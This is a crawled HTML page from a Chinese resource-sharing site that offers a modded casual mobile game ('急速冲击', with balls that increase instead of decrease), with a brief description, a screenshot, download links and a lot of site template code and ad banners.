

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ny520.vip/?post=5696
body_size: 19605
content:

  <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>休闲小游戏 急速冲击(小球不减反增)-柠柚资源网</title>
        <meta name="keywords" content="柠柚资源网, 柠檬资源分享, 最全资源网站,急速冲击一款有趣解压的休闲小游戏。科幻的游戏背景，动感的游戏音乐，用你手中的钢球砸中途中所有阻碍你前进的尖锥，预判击出，快来试试吧。(小球不减反增)游戏截图..." />
        <meta name="description" content="急速冲击一款有趣解压的休闲小游戏。科幻的游戏背景，动感的游戏音乐，用你手中的钢球砸中途中所有阻碍你前进的尖锥，预判击出，快来试试吧。(小球不减反增)游戏截图..."/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>-->
    <link rel="icon" href="https://www.ny520.vip/content/templates/xiaosou/lib/img/favicon.ico"/>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery/jquery.js"></script>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css"/>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layui.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layer.css" type="text/css" media="all"/>
    <script type="text/javascript">
jQuery(function(){
    NProgress.configure({
        showSpinner: true    });

    NProgress.start();

    document.onreadystatechange = function() {
        "complete" == document.readyState && setTimeout(NProgress.done, 400);
    }
});
</script>
<script src="https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.ny520.vip/content/plugins/nprogress/css/blue.css" />
<style type='text/css'>
@-webkit-keyframes masked-animation{0%{background-position:0 0}
100%{background-position:-100% 0}
}</style>
<script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/html2canvas.js"></script><script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js"></script><script type="text/javascript">  window.c_n18 = '柠柚,柠柚网'; window.c_n19 = ',';</script>

<!--- 代码高亮插件的前台输出区 --->
	<style>
		pre,pre code {
			color: #ffffff00;
			border-radius:0;
			border:0 !important;
			outline:0;
			vertical-align:baseline;
			background:transparent
		}
		pre{
			padding: 0 !important
		}
		pre code {
			margin: 0!important
		}
		 
		.hljs {
			border-radius: 0px!important
		}
		.hljs-line-numbers{
			user-select: none;
			margin: 0!important;
			padding-right: 0!important
		}
				pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#1c1b19!important;color:#fce8c3}.hljs-literal,.hljs-quote,.hljs-subst{color:#fce8c3}.hljs-symbol,.hljs-type{color:#68a8e4}.hljs-deletion,.hljs-keyword{color:#ef2f27}.hljs-attribute,.hljs-function,.hljs-name,.hljs-section,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#fbb829}.hljs-class,.hljs-code,.hljs-property,.hljs-template-variable,.hljs-variable{color:#0aaeb3}.hljs-addition,.hljs-bullet,.hljs-regexp,.hljs-string{color:#98bc37}.hljs-built_in,.hljs-params{color:#ff5c8f}.hljs-selector-tag,.hljs-template-tag{color:#2c78bf}.hljs-comment,.hljs-link,.hljs-meta,.hljs-number{color:#918175}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
	</style>
	<script src="https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js"></script>
	<script src="https://www.ny520.vip/content/plugins/hljs/LineNumber.js"></script>
	<script>
		hljs.highlightAll()
		hljs.initLineNumbersOnLoad()
	</script>
	<!-- 自定义外观扩展 -->
	<!-- 名字 - Mac风格(亮) -->
<!-- 作者 - 串串狗xk -->
<style>
    pre {
        background: #eee!important;
        border-radius: 6px;
        box-shadow: 1px 6px 12px 2px #dedede;
    }
    pre:before {
        content: " ";
        display: block;
        width: 12px;
        height: 12px;
        margin: 10px;
        position: initial;
        border-radius: 50%;
        background: #fc625d;
        box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
        z-index: 2
    }
    pre code {
        /* unset */
    }
    .hljs {
        /* unset */
    }
    .hljs-line-numbers{
        font-family: Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;
        padding-right: 10px!important;
        text-align: right;
        color: #b3b3b3;
        background: #ffffff!important;
    }
    .hljs_lang {
        font-size: 16px;
        user-select: none;
        display: block;
        width: 100%;
        margin-top: -28px;
        margin-bottom: 4px;
        padding-right: 16px;
        color:#886353;
        text-align: right;
    }
    /* 模仿自:https://www.xcnte.com/archives/377/ */
</style>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script defer>
    $(document).ready(function(){
        for( let i = 0; i < $("pre").length; i++){
            let resource =$("pre:eq("+ i +")").html()
            let lang = (resource.match(/(?<=language\-)[a-z]+/i)[0]) ? (resource.match(/(?<=language\-)[a-z]+/i)[0]) : ''

            if(lang == "cpp") lang = "c++"
            if(lang == "csharp") lang = "c#"
            $("pre:eq("+ i +")").html("<span class='hljs_lang' >"+ lang +"</span>" + resource)
        }
    })
</script>

	<!-- 自定义外观扩展（结束）-->

<!--- 代码高亮插件的前台输出区（结束）--->

<canvas width="100%" height="100%" style="position: fixed; left: 0px; top: 0px; z-index: 2147483647; pointer-events: none;"></canvas>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><style>#catcat{position:fixed;bottom:40px;right:-5px;width:57px;height:70px;background-image:url(https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg);background-position:center;background-size:cover;background-repeat:no-repeat;transition:background .3s}#catcat:hover{background-position:60px 50%}</style>
        <style>
        
    </style>
    <style>
                ::-webkit-scrollbar-thumb {
            min-height: 0;
            background-color: #5298ff;
            background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
        }
            </style>
    <style>.header-top {background: linear-gradient(90deg,#9c4dff 0,#42a7ff 100%);}
.header-top .tj
span {
    float: left;
    margin-right: 0px;
    color: #fff;
</style></style>
    <!--放在此处，防止图片加载失败-->
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
    <script type="text/javascript">
        var api_page = "/Api/";
        var theme_url = "https://www.ny520.vip/content/templates/xiaosou/";

        $(function() {
            try {
                $("img.lazy").lazyload({
                    effect: "fadeIn",
                    threshold: 200,
                    placeholder : "https://www.ny520.vip/content/templates/xiaosou/lib/images/lazyload.gif?v=2023",
                });

            }catch (error) {
                for(var i=0;i < $("img.lazy").length; i++){
                    if($("img.lazy")[i].dataset.original){
                        $("img.lazy")[i].src = $("img.lazy")[i].dataset.original;
                    }                }
                console.log('lazyload [js找不到异常]')
            }
        });

    </script>
    
</head>
<body class="indexx">
<header>
    <div class="header-top">
        <div class="header-important container">
            <div class="tj rl">
                <span>最全的柠檬资源分享平台</span>
            </div>
            <div class="tg fr">
                <span><a href="/admin/" target="_blank"style="color: #fff;‘">登录投稿</a></span>
<span>|</span>
<span><a href="https://www.ny520.vip/?sort=31" target="_blank"style="color: #fff;‘">网站公告</a></span>
<span>|</span>
<span><a href="/ad.html" target="_blank"style="color: #fff;‘">广告投放</a></span>
<span>|</span>
<span><a href="http://nyw.3vcn.work" target="_blank"style="color: #fff;‘">本站临时发布页</a></span>
<span>|</span>
<span><a href="https://www.ayzyw.cc/" target="_blank"style="color: #fff;‘">发布页</a></span>
<span>|</span>
            </div>
        </div>
    </div>
    <div class="header-important">
        <div class="container layui-clear">
            <a href="/" class="logo">
                <img src=https://www.ny520.vip/content/uploadfile/tpl_options//logo.png alt="休闲小游戏 急速冲击(小球不减反增)" alt="">
            </a>
            <div class="layui-form search" style="z-index: 100;">
                <form method="get" action="https://www.ny520.vip/index.php">
                    <input type="text" placeholder="搜一下它不香吗?" value="" class="text" name="keyword"/>
                    <select name="typeid" lay-verify="">
                        <option value='0' selected='1'>全部栏目</option>
                         <option value='30'>更多栏目</option>
 <option value='1'>软件仓库</option>
 <option value='4'>活动资讯</option>
 <option value='12'>技术教程</option>
 <option value='15'>软件源码</option>
 <option value='19'>网站源码</option>
 <option value='24'>值得一看</option>
 <option value='32'>宅家自学</option>
                    </select>
                    <button type="submit" class="submit iconfont icon-search"></button>
                </form>
            </div>

            	<a href="/ad.html" target="_block"><img src=https://www.ny520.vip/content/uploadfile/202402/5e331709127022.png alt="休闲小游戏 急速冲击(小球不减反增)" class="logo-right-decation"></a>	                    </div>
        
        
        
        <!--首页全站顶部·广告位置-->
        <div class="dingbu" style="max-width: 1200px;
    margin: 0 auto;">
            <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://16.yb06.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://i.postimg.cc/DF4JkFTm/1.gif alt="休闲小游戏 急速冲击(小球不减反增)" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://www.hkzyw.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=/content/uploadfile/202512/c84f1766332151.gif alt="休闲小游戏 急速冲击(小球不减反增)" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://ayw.youmiao.me/ds/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202409/9b761725185011.png alt="休闲小游戏 急速冲击(小球不减反增)" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>        </div>
        
        
        
    </div>
        <div id="top-header-nav" class="header-nav mb">
        <div class="header-nav-main container">
            	 <ul class="layui-nav fly-nav">
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/" >网站首页</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=1" >软件仓库</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=2">电脑工具</a></dd><dd><a href="https://www.ny520.vip/?sort=3">手机软件</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=4" >活动资讯</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=5">流量活动</a></dd><dd><a href="https://www.ny520.vip/?sort=6">QQ活动</a></dd><dd><a href="https://www.ny520.vip/?sort=7">话费活动</a></dd><dd><a href="https://www.ny520.vip/?sort=8">现金红包</a></dd><dd><a href="https://www.ny520.vip/?sort=9">游戏活动</a></dd><dd><a href="https://www.ny520.vip/?sort=10">实物活动</a></dd><dd><a href="https://www.ny520.vip/?sort=11">微信活动</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=12" >技术教程</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=13">QQ技术</a></dd><dd><a href="https://www.ny520.vip/?sort=14">微信技术</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=15" >软件源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=16">E语言源码</a></dd><dd><a href="https://www.ny520.vip/?sort=17">E4A源码</a></dd><dd><a href="https://www.ny520.vip/?sort=18">iAPP源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=19" >网站源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=20">Emlog模板</a></dd><dd><a href="https://www.ny520.vip/?sort=21">Emlog插件</a></dd><dd><a href="https://www.ny520.vip/?sort=22">PHP源码</a></dd><dd><a href="https://www.ny520.vip/?sort=23">HTML源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=32" >宅家自学</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=24" >值得一看</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=33">每日新闻60s</a></dd><dd><a href="https://www.ny520.vip/?sort=25">热门事件</a></dd><dd><a href="https://www.ny520.vip/?sort=26">骗术揭秘</a></dd><dd><a href="https://www.ny520.vip/?sort=27">交流杂谈</a></dd><dd><a href="https://www.ny520.vip/?sort=28">好文分享</a></dd><dd><a href="https://www.ny520.vip/?sort=29">找点乐子</a></dd>			</dl>
            
            
		</li>
		</ul>
        </div>
        <div class="mobile-show pr">
            <div id="mobile-menu-button" class="menu-icon"><div class="line-1"></div> <div class="line-2"></div> <div class="line-3"></div></div>
        </div>
        <div class="sjj_nav"></div>
    </div>
        </header>
<div class="index-container layui-clear">
    
    <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://ayzy.site/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202306/fa031686668349.gif alt="休闲小游戏 急速冲击(小球不减反增)" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>
    <div class="article_content app_content layui-clear">
		<div class="left">
			<div class="app-card bg-white pd15 mb15">
				<div class="singleHead">
					<div class="app-logo">
						<div class="icon pr">
                            							<img class="app-cover" src=https://www.ny520.vip/content/uploadfile/data/e93ae96772970df7787e707434890aa5.png alt="休闲小游戏 急速冲击(小球不减反增)" alt="休闲小游戏 急速冲击(小球不减反增)" uk-cover="" style="height: 180px; width: 205px;">
							<i>
                                <img class="lazy" data-original="https://www.ny520.vip/content/uploadfile/data/e93ae96772970df7787e707434890aa5.png" alt="休闲小游戏 急速冲击(小球不减反增)"  style="height: 100%; width: 100%;">
							</i>
						</div>
					</div>
					<div class="app-des">
						<h1 class="f-22">休闲小游戏 急速冲击(小球不减反增)</h1>
						<div class="app-info">
							<div class="des-left">
								<ul class="data">
									<li>类别：            <a href="https://www.ny520.vip/?sort=3">手机软件</a>
    </li>
									<li>作者：柠柚</li>
									<li class="ellipsis">更新：2023-11-9 13:30:05</li>
									<li>点评：0 条</li>
								</ul>
							</div>
							<div class="down">
								<div class="godown"><a id="godown" href="#down" rel="nofollow"><i class="iconfont icon-down"></i>下载地址</a></div>
								<div class="comment"><a href="#article-pl" rel="nofollow"><i class="iconfont icon-comment"></i>资源点评</a></div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="app-content">
				<div class="c-title">
					资源介绍
				</div>
				<div class="article-content">
					<p><span><span>
                    <p>急速冲击一款有趣解压的休闲小游戏。科幻的游戏背景，动感的游戏音乐，用你手中的钢球砸中途中所有阻碍你前进的尖锥，预判击出，快来试试吧。(小球不减反增)</p>
<h3 id="menu_index_1">游戏截图</h3>
<p><img src=../content/uploadfile/data/03885fdcef5cda56dd6247f8f8defc70.jpg alt="休闲小游戏 急速冲击(小球不减反增)" alt="" /></p>				</div>
				<div class="c-title" id="down">
					资源下载
				</div>
				<ul class="list_down">
										<a href="javascript:;" data-url="https://zn50.lanzouq.com/ic7wl1e9kpza" data-cdk="" title="点击下载" rel="nofollow"><i class="iconfont icon-down"></i>点击下载</a>

					<a href="javascript:;" data-url="https://zn50.lanzouq.com/ic7wl1e9kpza" data-cdk="" title="备用下载" rel="nofollow"><i class="iconfont icon-down"></i>备用下载</a>
						<a href="javascript:;" data-url="https://zn50.lanzouq.com/ic7wl1e9kpza" data-cdk="" title="备用下载" rel="nofollow"><i class="iconfont icon-down"></i>备用下载</a>
									</ul>

                
	<script type="text/javascript">
		function show_yp(){
			window.scrollTo(0, 0);
			document.body.setAttribute("class","active-yp");
			document.getElementById("yp-hide").style.visibility = "visible";
		}
		function close_yp(){
			var DomClass = document.body.getAttribute("class");
			DomClass = DomClass.replace("active-yp","");
			document.body.setAttribute("class",DomClass);
			document.getElementById("yp-hide").style.visibility = "hidden";
		}
		function load_yp(){
			h2c_();
		}
	</script>
